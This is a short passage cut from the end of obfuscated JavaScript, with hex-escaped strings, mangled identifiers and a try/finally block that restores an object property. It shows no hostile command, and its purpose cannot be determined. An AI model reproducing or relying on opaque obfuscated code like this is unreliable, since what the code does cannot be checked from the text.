'\x21\x50\x72\x59')]));}finally{if(_0x3ce260)_0x83045b[_0xa297('0x1e5', '\x75\x42\x66\x42')]=_0x3ce260;}}());